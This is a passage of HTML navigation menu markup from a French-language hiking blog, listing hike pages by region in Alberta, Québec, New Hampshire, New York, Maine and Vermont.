	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
